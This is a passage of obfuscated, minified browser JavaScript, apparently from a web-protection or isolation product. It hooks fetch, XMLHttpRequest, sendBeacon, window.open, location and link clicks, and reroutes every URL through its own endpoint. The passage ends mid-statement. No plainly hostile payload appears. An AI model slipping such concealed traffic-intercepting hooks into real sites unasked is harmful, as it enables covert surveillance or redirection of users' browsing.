r(2536)===n?o[r(2121)][n]:r(3729)===n?function(){const t=r,n=o[t(2121)][t(3235)];return(0,e.EW)(n)?(0,e.sH)(n)[t(471)]:n}:r(938)==typeof i?i[r(2066)](o[r(2121)]):i},set:function(t,e,n){return o[l(2121)][e]=n,!0}}),o[l(1287)][l(3497)]=Qt(o,l(1287),l(2121),{get:function(t,n){const r=l,i=o[r(1287)][r(2121)][n];if(r(427)==typeof n&&[r(3235),r(3560),r(2601),r(443),r(1899),r(2097),r(628),r(414),r(997)][r(3651)](n)){const t=o[r(1287)][r(2121)][r(3235)];return new URL((0,e.EW)(t)?(0,e.sH)(t)[r(471)]:t)[n]}return r(2536)===n?o[r(1287)][r(2121)][n]:r(3729)===n?function(){const t=r,n=o[t(1287)][t(2121)][t(3235)];return(0,e.EW)(n)?(0,e.sH)(n)[t(471)]:n}:r(938)==typeof i?i[r(2066)](o[r(1287)][r(2121)]):i},set:function(t,e,n){const r=l;return o[r(1287)][r(2121)][e]=n,!0}}),o[l(140)]=Qt(o,l(1675),l(219),(y=o,{get:function(t,e){const n=l;if(n(140)===e)return y[n(219)][n(219)]===y[n(219)]?y[n(140)]:y[n(219)][n(219)];if(n(3497)===e)return y[n(219)][n(2121)];const r=y[n(219)][e];return n(1882)===e?function(t,e){const r=n;for(var o=arguments[r(1930)],i=new Array(o>2?o-2:0),s=2;s<o;s++)i[s-2]=arguments[s];return y[r(219)][r(1882)](t,"*",...i)}:n(938)==typeof r&&r[n(2066)][n(3729)]()[n(3651)](n(1951))?r[n(2066)](y[n(219)]):r},set:function(t,e,n){return y[l(219)][e]=n,!0}})),Object[l(3077)](o)[l(118)]((t=>{const e=l;try{if(!t[e(2120)](e(1314))||!t[e(1238)](e(2781)))return;const n=[e(1237),e(818)];for(const r of n){const n=o[e(771)][e(1714)](o[t][e(3528)],r);n&&o[e(771)][e(3541)](o[t][e(3528)],r,{get:function(){const t=e;for(var r=arguments[t(1930)],o=new Array(r),i=0;i<r;i++)o[i]=arguments[i];let s=n[t(1724)][t(2989)](this,...o);return t(427)==typeof s&&s[t(2120)](t(1958))&&(s=s[t(846)](3)),s},set:function(t){const r=e;r(427)!=typeof t&&r(444)!=typeof t||(t=r(1958)+t);const o=n[r(1724)][r(2989)](this);for(var i=arguments[r(1930)],s=new Array(i>1?i-1:0),a=1;a<i;a++)s[a-1]=arguments[a];return o===t?t:n[r(777)][r(2989)](this,t,...s)}})}}catch(t){}}))},Qt=function(e,n,r,o){const i=t;let a=arguments[i(1930)]>4&&void 0!==arguments[4]?arguments[4]:null;return e[n]&&e[n][r]?new Proxy({},{get:function(t,c){const l=i;try{for(var u=arguments[l(1930)],d=new Array(u>2?u-2:0),h=2;h<u;h++)d[h-2]=arguments[h];if(o&&o[l(1724)]&&te[l(2989)](this,e,n,r,a,null,null))return o[l(1724)][l(2989)](t,t,c,...d);{const t=e[n][r][c];return l(938)==typeof t?t[l(2066)](e[n][r]):t}}catch(t){s.A[l(2096)](l(730)+n+"."+r+"."+c[l(3729)](),t[l(1980)]);const o=e[n][r][c];return l(938)==typeof o?o[l(2066)](e[n][r]):o}},set:function(t,c,l){const u=i;try{for(var d=arguments[u(1930)],h=new Array(d>3?d-3:0),f=3;f<d;f++)h[f-3]=arguments[f];return o&&o[u(777)]&&te[u(2989)](this,e,n,r,a,null,null)?o[u(777)][u(2989)](t,t,c,l,...h):(e[n][r][c]=l,!0)}catch(t){return s.A[u(2096)](u(3491)+n+"."+r+"."+c[u(3729)]()+"="+l[u(3729)](),t[u(1980)]),e[n][r][c]=l,!0}}}):null},Yt=function(e,n,r){const o=t;let a=arguments[o(1930)]>3&&void 0!==arguments[3]?arguments[3]:null;e[n]&&e[n][o(3528)]&&(e[n]=function(){const t=o;for(var c=arguments[t(1930)],l=new Array(c),u=0;u<c;u++)l[u]=arguments[u];try{return r&&te[t(2989)](this,e,n,t(877),a,null,null,...l)?r[t(2989)](this,...l):new(i.A[t(1724)](e)[n])(...l)}catch(r){return s.A[t(2096)](t(1379)+n+t(2782),r[t(1980)],...l),new(i.A[t(1724)](e)[n])(...l)}},Object[o(3541)](e[n],o(2819),{value:n}),Object[o(3541)](e[n],o(2842),{value:!0}),e[n][o(3528)]=i.A[o(1724)](e)[n+o(3058)])},Gt=function(e,n,r,o){const a=t;let c=arguments[a(1930)]>4&&void 0!==arguments[4]?arguments[4]:null,l=arguments[a(1930)]>5&&void 0!==arguments[5]?arguments[5]:{throwError:!1};if(!i.A[a(1724)](e)[n+"_"+r])return;const u=a(1675)===n[a(3354)]()?e:a(1287)===n?e[a(1287)]:a(3081)===n?e[a(3081)]:e[n][a(3528)],d=function(){const t=a;for(var u=arguments[t(1930)],d=new Array(u),h=0;h<u;h++)d[h]=arguments[h];try{return o&&te[t(2989)](this,e,n,r,c,null,null,...d)?o[t(2989)](this,...d):i.A[t(1724)](e)[n+"_"+r][t(2989)](this,...d)}catch(o){if(l[t(1860)])throw o;return t(3081)!==n&&s.A[t(2096)](t(1379)+n+"."+r,o[t(1980)],...d),i.A[t(1724)](e)[n+"_"+r][t(2989)](this,...d)}};Object[a(3541)](d,a(2819),{value:r}),Object[a(3541)](d,a(2842),{value:!0}),e===top&&Object[a(3541)](d,a(3729),{value:function(){const t=a;return i.A[t(1724)](e)[n+"_"+r][t(3729)]()}});const h=Object[a(1714)](u,r);if(h){const t={...h,value:d};delete t[a(1724)],delete t[a(777)],Object[a(3541)](u,r,t)}else u[r]=d},$t=function(e,n,r,o){const a=t;let c=arguments[a(1930)]>4&&void 0!==arguments[4]?arguments[4]:null;if(!i.A[a(1724)](e)[n+"_"+r])return;const l=function(){const t=a;for(var l=arguments[t(1930)],u=new Array(l),d=0;d<l;d++)u[d]=arguments[d];try{return o&&o[t(1724)]&&te[t(2989)](this,e,n,r,c,null,null,...u)?o[t(1724)][t(2989)](this,...u):i.A[t(1724)](e)[n+"_"+r][t(1724)][t(2989)](this,...u)}catch(o){return s.A[t(2096)](t(223)+n+"."+r+t(2780),o[t(1980)],...u),i.A[t(1724)](e)[n+"_"+r][t(1724)][t(2989)](this,...u)}};Object[a(3541)](l,a(2819),{value:a(1993)+r}),Object[a(3541)](l,a(2842),{value:!0});const u=function(){const t=a;for(var l=arguments[t(1930)],u=new Array(l),d=0;d<l;d++)u[d]=arguments[d];try{return o&&o[t(777)]&&te[t(2989)](this,e,n,r,c,null,null,...u)?o[t(777)][t(2989)](this,...u):i.A[t(1724)](e)[n+"_"+r][t(777)][t(2989)](this,...u)}catch(o){s.A[t(2096)](t(223)+n+"."+r+t(1740),o[t(1980)],...u),i.A[t(1724)](e)[n+"_"+r][t(777)][t(2989)](this,...u)}};Object[a(3541)](u,a(2819),{value:a(3448)+r}),Object[a(3541)](u,a(2842),{value:!0}),e[a(771)][a(3541)](a(1675)===n[a(3354)]()?e:e[n][a(3528)],r,{get:l,set:u})},Kt=function(e,n,r,o,a){const c=t;let l=arguments[c(1930)]>5&&void 0!==arguments[5]?arguments[5]:null;return i.A[c(1724)](e)[n+"_"+r]&&e[c(771)][c(3541)](e[n][c(3528)],r,{get:function(){const t=c;for(var a=this,u=arguments[t(1930)],d=new Array(u),h=0;h<u;h++)d[h]=arguments[h];const f=i.A[t(1724)](e)[n+"_"+r][t(1724)][t(2989)](this,...d);if(!f||void 0===Proxy||!o||!te[t(2989)](this,e,n,r,l,null,null,...d))return f;const m={},p=o[t(1724)];p&&(m[t(1724)]=function(e,o){const i=t;try{for(var c=arguments[i(1930)],l=new Array(c>2?c-2:0),u=2;u<c;u++)l[u-2]=arguments[u];return p[i(2989)](a,e,o,...l)}catch(t){return s.A[i(2096)](i(730)+n+"."+r+"."+o[i(3729)](),t[i(1980)]),e[o]}});const g=o[t(777)];g&&(m[t(777)]=function(e,o,i){const c=t;try{for(var l=arguments[c(1930)],u=new Array(l>3?l-3:0),d=3;d<l;d++)u[d-3]=arguments[d];return g[c(2989)](a,e,o,i,...u)}catch(t){return s.A[c(2096)](c(3491)+n+"."+r+"."+o[c(3729)]()+"="+i,t[c(1980)]),e[o]=i,!0}});const w=o[t(3585)];w&&(m[t(3585)]=function(e){return w[t(2989)](e,e)});const b=o[t(1714)];return b&&(m[t(1714)]=function(e,n){return b[t(2989)](e,e,n)}),new Proxy(f,m)},set:function(){const t=c;if(!i.A[t(1724)](e)[n+"_"+r][t(777)])return!0;for(var o=arguments[t(1930)],s=new Array(o),u=0;u<o;u++)s[u]=arguments[u];return a&&te[t(2989)](this,e,n,r,l,null,null,...s)?a[t(2989)](this,...s):i.A[t(1724)](e)[n+"_"+r][t(777)][t(2989)](this,...s)}})};function te(e,n,r,o){const i=t;for(var s=arguments[i(1930)],a=new Array(s>6?s-6:0),c=6;c<s;c++)a[c-6]=arguments[c];return!o||o[i(2989)](this,...a)}const ee=(n,r,o)=>{const i=t;try{const t=Zt(r);if(t&&(!o||i(3315)===o||i(243)===o||o[i(2120)](i(2649))))return!0;if(o){const s=ne(n);if(!s)return!1;const a=new URL((0,e.EW)(o)?(0,e.sH)(o)[i(471)]:o,s[i(3235)]);if(t&&a[i(443)]===s[i(443)])return!0;try{if(i(243)===r[i(2121)][i(3235)])return!0}catch(t){}}}catch(t){}return!1},ne=n=>{const r=t;let o=n;for(;;){try{const t=o[r(2121)][r(3235)],i=new(n[r(481)])((0,e.EW)(t)?(0,e.sH)(t)[r(471)]:t);if(r(3291)!==i[r(443)])return i}catch(t){break}if(o===o[r(219)])break;o=o[r(219)]}s.A[r(388)](r(2679),n)};function re(e,n){const r=t;return n instanceof e[r(2702)]&&n[r(1188)]instanceof e[r(2832)]}function oe(r,o,s){const a=t;if(re(r,s))throw new TypeError(a(2459));if(s instanceof r[a(2702)]){const t=s[a(1504)],{url:c,additionalHeaders:l}=ie(r,0,new(r[a(481)])(s[a(1504)]));return{protectedInput:new(r[a(2702)])((0,e.Wq)({protectUrlContext:o,url:c[a(3235)],baseUrl:i.A[a(1724)](r)[a(3064)][a(1724)][a(1206)](r[a(1287)]),endpoint:n.A[a(129)]}),s),originalUrl:t,additionalHeaders:l}}if(s instanceof r[a(481)]){const t=s[a(3235)],{additionalHeaders:c,url:l}=ie(r,0,s),u=(0,e.Wq)({protectUrlContext:o,url:l[a(3235)],kind:e.MN[a(1352)],baseUrl:i.A[a(1724)](r)[a(3064)][a(1724)][a(1206)](r[a(1287)]),endpoint:n.A[a(129)]});return{protectedInput:new(r[a(481)])(u),originalUrl:t,additionalHeaders:c}}if(a(427)==typeof s){const t=s,c=i.A[a(1724)](r)[a(3064)][a(1724)][a(1206)](r[a(1287)]),{additionalHeaders:l,url:u}=ie(r,0,(0,e.Xz)(s,c));return{protectedInput:(0,e.Wq)({protectUrlContext:o,url:u[a(3235)],kind:e.MN[a(1352)],baseUrl:c,endpoint:n.A[a(129)]}),originalUrl:t,additionalHeaders:l}}return console[a(2358)](a(3735),s,typeof s),s}function ie(e,n,r){const o=t,i={},s=new(e[o(481)])(r);if((o(2734)===s[o(2601)]||o(2706)===s[o(2601)])&&o(2624)===s[o(997)]){const t=s[o(2858)][o(1724)](o(1441));null!==t&&(s[o(2858)][o(3702)](o(1441)),i[o(1441)]=t);const e=s[o(2858)][o(1724)](o(2651));null!==e&&(s[o(2858)][o(3702)](o(2651)),i[o(2651)]=e);const n=s[o(3235)][o(1930)],r=s[o(2858)][o(1724)](o(3397));n>=5e3&&r&&r[o(1930)]>=1e3&&(s[o(2858)][o(3702)](o(3397)),i[o(3397)]=r);const a=s[o(2858)][o(1724)](o(374));n>=5e3&&a&&a[o(1930)]>=1e3&&(s[o(2858)][o(3702)](o(374)),i[o(374)]=a);const c=s[o(2858)][o(1724)](o(3467));n>=5e3&&c&&c[o(1930)]>=1e3&&(s[o(2858)][o(3702)](o(3467)),i[o(3467)]=c);const l=s[o(2858)][o(1724)](o(2975));n>=5e3&&l&&l[o(1930)]>=1e3&&(s[o(2858)][o(3702)](o(2975)),i[o(2975)]=l);const u=s[o(2858)][o(1724)](o(2583));n>=5e3&&u&&u[o(1930)]>=500&&(s[o(2858)][o(3702)](o(2583)),i[o(2583)]=u);const d=s[o(2858)][o(1724)](o(322));n>=5e3&&d&&d[o(1930)]>=1e3&&(s[o(2858)][o(3702)](o(322)),i[o(322)]=d)}if(s[o(2601)][o(1238)](o(903))&&o(3715)===s[o(997)]){const t=s[o(2858)][o(1724)](o(3558));t&&t[o(1930)]>=1e3&&(s[o(2858)][o(3702)](o(3558)),i[o(3558)]=t)}if(o(2230)===s[o(2601)]&&o(2027)===s[o(997)]){const t=s[o(2858)][o(1724)](o(434));null!==t&&(s[o(2858)][o(3702)](o(434)),i[o(434)]=t)}return{url:s,additionalHeaders:i}}async function se(r,o,s){const a=t,c=s[a(1504)];if(!re(r,s))throw new TypeError(a(1106));let l="";const u=new URL(s[a(1504)]);if(a(991)===u[a(2601)]||a(2362)===u[a(2601)]&&a(2422)===u[a(997)]&&"1"===u[a(2858)][a(1724)](a(3103))){const t=await async function(t){const e=a,n=new DecompressionStream(e(3103)),r=t[e(2823)](n),o=await new Response(r)[e(2003)]();return(new TextDecoder)[e(3496)](new Uint8Array(o))}(s[a(1188)]);l=await async function(t){const e=a,n=(new TextEncoder)[e(2986)](t),r=new CompressionStream(e(3103)),o=r[e(1632)][e(725)]();return o[e(1893)](n),o[e(2603)](),await new Response(r[e(2610)])[e(2003)]()}(t)}else l=await async function(t){const e=a,n=t[e(3586)](),r=new TextDecoder;let o="";return async function t(){const i=e,{done:s,value:a}=await n[i(3551)]();return s?o:(o+=r[i(3496)](a,{stream:!0}),t())}()}(s[a(1188)]);const d=ie(r,0,new(r[a(481)])(s[a(1504)])),h=d[a(1504)],f=d[a(3214)],m=new(r[a(2702)])((0,e.Wq)({protectUrlContext:o,url:h[a(3235)],baseUrl:i.A[a(1724)](r)[a(3064)][a(1724)][a(1206)](r[a(1287)]),endpoint:n.A[a(129)]}),{method:s[a(975)],browsingTopics:!!isSecureContext,body:l,cache:s[a(3484)],credentials:s[a(980)],headers:s[a(563)],integrity:s[a(1770)],keepalive:s[a(3534)],mode:s[a(1089)],redirect:s[a(543)],referrer:s[a(1198)],referrerPolicy:s[a(629)],signal:s[a(1169)]}),p=new(r[a(481)])(c);if([a(3793),a(3538),a(1998),a(1605)][a(3651)](p[a(2601)]))throw new Error(a(3295));return{protectedInput:m,originalUrl:c,additionalHeaders:f}}function ae(e,n,r){const o=t;if(n){const t=o(563)in n?new Headers(n[o(563)]):e instanceof Request?new Headers(e[o(563)]):new Headers;for(const[e,n]of Object[o(2092)](r))t[o(777)](o(954)[o(2229)](e),qt(n));n[o(563)]=t}else{const t=new Headers(e instanceof Request?e[o(563)]:{});for(const[e,n]of Object[o(2092)](r))t[o(777)](o(954)[o(2229)](e),qt(n));n={headers:t}}return n}var ce=B(8131);function le(){const e=t;var n,r;const o=null!==(n=null===(r=window[e(2108)])||void 0===r?void 0:r[e(3106)])&&void 0!==n?n:[];if(Array[e(1021)](o)){s.A[e(2096)](e(2768)[e(2229)](o[e(1930)],e(2006)));for(const t of o)try{t(window[e(2108)])}catch(t){s.A[e(2096)](e(2161),t)}s.A[e(2096)](e(2929)),window[e(2108)][e(3106)]={push:function(t){const n=e;try{t(window[n(2108)])}catch(t){s.A[n(2096)](n(2161),t)}}}}}async function ue(n,r,s,a){const c=t,l=Array[c(1515)](n[c(1287)][c(1434)])[c(3221)]((t=>!a[c(3651)](t)))[c(3221)]((t=>!(0,e.EW)(i.A[c(1724)](n)[c(3542)][c(1724)][c(2989)](t))));a[c(3464)](...l);for(const t of l){const e=i.A[c(1724)](n)[c(3542)][c(1724)][c(2989)](t);(0,o.pI)(s,e)&&await(0,ce.A1)(n,r,e)&&((0,ce.VL)(n,r,e),(0,ce.AG)(n,r,t))}}function de(t,e,n){const r=[];return()=>{const o=a2A;ue(t,e,n,r);const s=[...n[o(398)][o(1655)]((t=>o(3323)[o(2229)](t,o(2757))[o(2229)](t,'"]'))),...n[o(2036)][o(1655)]((t=>"#"[o(2229)](CSS[o(3740)](t),",.")[o(2229)](CSS[o(3740)](t)))),...n[o(3597)][o(1655)]((t=>"["[o(2229)](t,"]"))),...n[o(3766)][o(1655)]((t=>t[o(747)][o(1655)]((e=>"["[o(2229)](t[o(917)],'="')[o(2229)](e,'"]')))))[o(3085)](),...n[o(1278)][o(1655)]((t=>""[o(2229)](t)))][o(1430)](",");for(const r of Array[o(1515)](i.A[o(1724)](t)[o(1234)][o(2989)](t[o(1287)],s)))(0,ce.M5)(e,n,r);for(const r of Array[o(1515)](t[o(1287)][o(1129)]))try{var a;if(r[o(1956)]===r[o(1624)][o(1930)])continue;if(r[o(1956)]=r[o(1624)][o(1930)],o(2235)===r[o(811)][o(2335)])continue;if(null!==(a=r[o(3731)])&&void 0!==a&&null!==(a=a.id)&&void 0!==a&&a[o(3651)](o(1611)))continue;(0,ce.VE)(e,n,r[o(1624)])}catch(n){(0,ce.vR)(e,t,r)}le()}}var he=B(3268);function fe(e){const r=t;try{const t=new URL(e),o=new URL(n.A[r(129)])[r(2601)];return t[r(2601)][r(1238)](o)}catch{return!1}}function me(e,n,r,o){const a=t;let c=arguments[a(1930)]>4&&void 0!==arguments[4]?arguments[4]:null;const l=n+"_"+r;if(u=l,null!==(d=function(t){const e=function(t){const e=a2A;return e(3642)+(0,he.t)(t[e(2121)][e(2601)]+e(3241))}(t);return t[e]||(t[e]={}),t[e]}(e))&&void 0!==d&&d[u]){const t=function(t){const e=function(t){const e=a2A;return e(3642)+(0,he.t)(t[e(2121)][e(2601)]+e(1725))}(t);return t[e]||(t[e]={}),t[e]}(e);t[l]||(t[l]=function(t){const e=a;for(var i=arguments[e(1930)],l=new Array(i>1?i-1:0),u=1;u<i;u++)l[u-1]=arguments[u];if(c&&!c[e(2989)](this,...l))return t[e(2989)](this,...l);try{return o[e(2989)](this,t,...l)}catch(o){return s.A[e(2096)](e(1379)+n+"."+r,o[e(1980)],...l),t[e(2989)](this,...l)}})}else Gt(e,n,r,(function(){const t=a,n=i.A[t(1724)](e)[l];for(var r=arguments[t(1930)],s=new Array(r),c=0;c<r;c++)s[c]=arguments[c];return o[t(2989)](this,n,...s)}),c);var u,d}function pe(r,s,l,d){const h=t;if(s[h(1171)]||s[h(1205)])return;s[h(1171)]=!0,i.A[h(1501)](s),function(){const n=h;let r=arguments[n(1930)]>0&&void 0!==arguments[0]?arguments[0]:{};const o=n(1131);if(i.A[n(1724)](window)[n(2203)][n(2989)](window[n(1287)][n(2885)],n(3468)[n(2229)](o,'"]')))return;const s=window[n(1287)][n(1669)](n(2695));i.A[n(1724)](window)[n(385)][n(2989)](s,n(2819),o),i.A[n(1724)](window)[n(965)][n(2989)](window[n(1287)][n(2885)],s),i.A[n(1724)](window)[n(646)][n(2989)](window,n(1980),(o=>{const s=n;switch(o[s(3356)][s(240)]){case s(2455):if(s(1190)===o[s(3356)][s(2819)])return setTimeout((()=>{const t=s;var e;return null===(e=r[t(691)])||void 0===e?void 0:e[t(2989)](r)}),0),r[s(3811)]&&setTimeout((()=>{const t=s;var e;const n=function(t){const e=a2A,n=[];let r=t;for(;r!==window[e(888)];){try{n[e(3464)](r[e(2819)])}catch(t){}r=r[e(219)]}return n}(o[t(2968)]);o[t(3356)][t(3356)][t(2819)]&&n[t(3464)](o[t(3356)][t(3356)][t(2819)]),null===(e=r[t(3811)])||void 0===e||e[t(2989)](r,function(e){const n=t,r=window[n(869)][n(1050)]()[n(1907)]()[n(1655)]((t=>(t[n(3796)]||t[n(3578)])()))[n(3221)]((t=>e[n(3429)]((e=>e[n(3651)](t)))));return r[n(1930)]<=1?r[0]:r[n(3012)](((t,e)=>e[n(1930)]-t[n(1930)]))[0]}(n))}),0),(async n=>{const r=t;let{url:o,target:s,windowFeatures:a}=n;const c=await i.A[r(1724)](window)[r(3524)][r(2989)](window,o,{credentials:r(1421)});let l;l=c.ok?await c[r(2627)]():(0,e.EW)(o)?(0,e.sH)(o)[r(471)]:o,G(window,r(3790),r(958),{target:s,windowFeatures:a,url:l})})(o[s(3356)][s(3356)]);break;case s(3790):if(s(958)===o[s(3356)][s(2819)])return(e=>{const n=t;let{target:r,windowFeatures:o,url:s}=e;const a=i.A[n(1724)](window)[n(3682)][n(2989)](window,s,null!=r?r:n(3274),o);nt(window,a,s,o)})(o[s(3356)][s(3356)])}}))}({onClickAutoRecovery:t=>{!function(t,e,n){const r=a2A;J(t,r(1561),(arguments[r(1930)]>3&&void 0!==arguments[3]?arguments[3]:new Map)[r(777)](r(904),e)[r(777)](r(674),n)[r(777)](r(3560),new URL(location[r(3235)])[r(3560)]))}(r,t||h(2744),"")}}),s[h(1287)][h(203)](h(1190),(t=>{const o=h;if(t[o(2814)])return;let a=t[o(3377)];for(;a&&"a"!==(null===(c=a[o(1278)])||void 0===c?void 0:c[o(3354)]());){var c;a=a[o(3822)]}if(a){var l;let c=i.A[o(1724)](s)[o(716)][o(2989)](a,o(3235));if(o(427)!=typeof c||c[o(2120)](o(2649)))return;const u=null===(l=ne(s))||void 0===l?void 0:l[o(443)];if(!(0,e.EW)(c))return;const d=(0,e.sH)(c)[o(471)];c=(0,e.Wq)({protectUrlContext:r,url:d,kind:e.MN[o(1579)],baseUrl:i.A[o(1724)](s)[o(3064)][o(1724)][o(1206)](s[o(1287)]),endpoint:n.A[o(129)],extra:{sourceFrameOrigin:u}});let h=i.A[o(1724)](s)[o(716)][o(2989)](a,o(2654));h=Mt(r,h,i.A[o(1724)](s)[o(3064)][o(1724)][o(1206)](s[o(1287)])),t[o(2462)]();let f=s;for(;G(f,o(2455),o(1190),{url:c,windowFeatures:h?o(2726)[o(2229)](h):void 0,name:s[o(2819)]}),f!==s[o(888)];)f=f[o(219)][o(1675)]}})),me(s,h(2195),h(1013),(async function(t,e,n){const o=h,{protectedInput:i,additionalHeaders:a}=re(s,e)?await se(s,r,e):oe(s,r,e);n=ae(i,n,a);for(var c=arguments[o(1930)],l=new Array(c>3?c-3:0),u=3;u<c;u++)l[u-3]=arguments[u];return t[o(2989)](this,i,n,...l)}),(function(t){const e=h;return t instanceof s[e(2702)]?(0,o.pI)(l,t[e(1504)]):(0,o.pI)(l,t)})),me(s,h(1149),h(1607),(function(t,a,c){const u=h;for(var d=arguments[u(1930)],f=new Array(d>3?d-3:0),m=3;m<d;m++)f[m-3]=arguments[m];if(!(0,o.pI)(l,c))return t[u(2989)](this,a,c,...f);const p=i.A[u(1724)](s)[u(3064)][u(1724)][u(1206)](s[u(1287)]),{additionalHeaders:g,url:w}=ie(s,0,u(427)==typeof c?(0,e.Xz)(c,p):c);c=u(427)==typeof c?w[u(3235)]:w;const b=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[u(1352)],baseUrl:i.A[u(1724)](s)[u(3064)][u(1724)][u(1206)](s[u(1287)]),endpoint:n.A[u(129)]}),y=t[u(2989)](this,a,b,...f);for(const[t,e]of Object[u(2092)](g))this[u(488)](u(954)[u(2229)](t),qt(e));return y})),$t(s,h(1149),h(934),{get:function(){const t=h;for(var n,r=arguments[t(1930)],o=new Array(r),a=0;a<r;a++)o[a]=arguments[a];const c=(null===(n=this[t(2639)])||void 0===n?void 0:n[t(934)])||i.A[t(1724)](s)[t(2671)][t(1724)][t(2989)](this,...o);return c&&(0,e.EW)(c)?(0,e.sH)(c)[t(471)]:c}}),Gt(s,h(1841),h(2370),(function(t,o){const a=h;return t=(0,e.EW)(t)?t:(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(1352)],baseUrl:i.A[a(1724)](s)[a(3064)][a(1724)][a(1206)](s[a(1287)]),endpoint:n.A[a(129)]}),i.A[a(1724)](s)[a(3524)][a(2989)](s,t,{method:a(3749),keepalive:!0,body:o,mode:a(1172)}),!0}),(function(t){return arguments[h(1930)]>0&&(0,o.pI)(l,t)})),Gt(s,h(2195),h(1607),(function(t,o,a){const c=h;if(a){const t=a[c(2722)](",")[c(1655)]((t=>{const e=c;if(t[e(3651)](e(2726))){const n=t[e(2722)]("=")[1];return e(2726)[e(2229)](Mt(r,n,i.A[e(1724)](s)[e(3064)][e(1724)][e(1206)](s[e(1287)])))}return t}));a=t[c(1430)](",")}if([c(243)][c(3651)](t)){const l=i.A[c(1724)](s)[c(3682)][c(2989)](this,t,o,a);return new Proxy(l,{get:function(t,o){const u=c;return u(2121)===o?new Proxy(t[u(2121)],{set:function(t,o,c){const d=u;if(d(3235)===o){const u=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[d(1579)],baseUrl:i.A[d(1724)](s)[d(3064)][d(1724)][d(1206)](s[d(1287)]),endpoint:n.A[d(129)]});return nt(s,l,u,a),t[o]=u}return t[o]=c}}):t[o]}})}var l;t&&c(427)==typeof t&&(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[c(1579)],baseUrl:i.A[c(1724)](s)[c(3064)][c(1724)][c(1206)](s[c(1287)]),endpoint:n.A[c(129)],extra:{sourceFrameOrigin:null===(l=ne(s))||void 0===l?void 0:l[c(443)]}}));let u=s;for(;G(u,c(2455),c(1190),{url:t,target:o,windowFeatures:a,name:s[c(2819)]}),u!==s[c(888)];)u=u[c(219)][c(1675)];return s}),(function(t,e,n){return(0,o.pI)(l,t)})),$t(s,h(1334),h(1504),{get:function(){const t=h;for(var n=arguments[t(1930)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];const a=i.A[t(1724)](s)[t(3358)][t(1724)][t(2989)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(471)]:a}});const f=!(null==d||!d[h(792)]);function m(){const t=h;if(this instanceof s[t(2687)]){const e=i.A[t(1724)](s)[t(716)][t(2989)](this,t(1795));if(null!=e&&e[t(2120)](t(3186)))return!1;if(t(943)===i.A[t(1724)](s)[t(716)][t(2989)](this,t(1482)))return!0}return((e,n,r)=>{const s=t;if(n instanceof e[s(2781)]){const t=i.A[s(1724)](e)[s(2785)][s(1724)][s(2989)](n);if((0,u._)(t)||(0,o.Bo)(r,t))return!0;for(const t of i.A[s(1724)](e)[s(3181)][s(1724)][s(2989)](n))if((0,u._)(t)||(0,o.Bo)(r,t))return!0}return!1})(s,this,l)}f&&Gt(s,h(216),h(203),(function(t,e,n){const r=h,o=i.A[r(1724)](s)[r(646)][r(2989)](this,t,e,n);try{var a;const n=r(427)==typeof t&&r(3043)===t[r(3354)](),o=r(1545)!==(null===(a=s[r(1287)])||void 0===a?void 0:a[r(2795)]),i=this===s[r(1287)]||this===s;if(n&&o&&i){const t=()=>{const t=r;try{const n=new(s[t(3509)])(t(2594));e&&t(123)==typeof e&&t(938)==typeof e[t(3299)]?e[t(3299)][t(2989)](e,n):t(938)==typeof e&&e[t(2989)](this,n)}catch(t){}};s[r(2621)](t,0)}}catch(t){}return o}),(function(t){const e=h;return!0===f&&e(427)==typeof t&&e(3043)===t[e(3354)]()})),s[h(3497)]=new(s[h(966)])(s[h(2121)],{get:function(t,e){return s[h(2121)][e]},set:function(t,e,n){return s[h(2121)][e]=n,!0}}),$t(s,h(2687),h(1795),{get:function(){const t=h;for(var n=arguments[t(1930)],r=new Array(n),o=0;o<n;o++)r[o]=arguments[o];let a=i.A[t(1724)](s)[t(963)][t(1724)][t(2989)](this,...r);if((0,e.EW)(a)){const n=(0,e.sH)(a)[t(471)];a=fe(n)?a:n}return a},set:function(t){const o=h;for(var a=arguments[o(1930)],c=new Array(a>1?a-1:0),l=1;l<a;l++)c[l-1]=arguments[l];return t?t[o(2120)](o(2288))?(t=jt(t,r,s),i.A[o(1724)](s)[o(963)][o(777)][o(2989)](this,t,...c)):(0,e.EW)(t)&&fe((0,e.sH)(t)[o(471)])?i.A[o(1724)](s)[o(963)][o(777)][o(2989)](this,t,...c):i.A[o(1724)](s)[o(963)][o(777)][o(2989)](this,(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[o(1414)],baseUrl:i.A[o(1724)](s)[o(3064)][o(1724)][o(1206)](s[o(1287)]),endpoint:n.A[o(129)]}),...c):i.A[o(1724)](s)[o(963)][o(777)][o(2989)](this,t,...c)}},(function(t){return null==t||""===t||(0,o.pI)(l,t)})),$t(s,h(2069),h(443),{get:function(){const t=h;if(t(1833)===this[t(3356)])return t(3423);if(this[t(3356)][t(2819)]&&t(427)==typeof this[t(3356)][t(2819)]&&this[t(3356)][t(2819)][t(2120)](t(741)))return window[t(2121)][t(443)][t(1238)](t(3439))?t(1954):window[t(2121)][t(443)][t(1238)](t(2653))?t(3640):window[t(2121)][t(443)][t(1238)](t(436))?t(2507):window[t(2121)][t(443)][t(1238)](t(3699))?t(2660):window[t(2121)][t(443)][t(1238)](t(267))?t(3347):window[t(2121)][t(443)][t(1238)](t(2730))?t(2099):window[t(2121)][t(443)][t(1238)](t(1336))?t(3689):window[t(2121)][t(443)][t(1238)](t(3140))?t(2365):window[t(2121)][t(443)][t(1238)](t(2391))?t(3320):window[t(2121)][t(443)][t(1238)](t(1432))?t(176):window[t(2121)][t(443)][t(1238)](t(2485))?t(1871):window[t(2121)][t(443)][t(1238)](t(2122))?t(3794):window[t(2121)][t(443)][t(1238)](t(371))?t(1621):window[t(2121)][t(443)][t(1238)](t(2227))?t(1126):window[t(2121)][t(443)][t(1238)](t(3205))?t(1701):window[t(2121)][t(443)][t(1238)](t(929))?t(2355):window[t(2121)][t(443)][t(1238)](t(3313))?t(3645):window[t(2121)][t(443)][t(1238)](t(1274))?t(3630):window[t(2121)][t(443)][t(1238)](t(532))?t(2269):window[t(2121)][t(443)][t(1238)](t(2060))?t(2872):window[t(2121)][t(443)][t(1238)](t(1495))?t(2696):window[t(2121)][t(443)][t(1238)](t(2338))?t(320):t(2937);try{if(window[t(2121)][t(443)][t(1238)](t(3434))&&t(427)==typeof 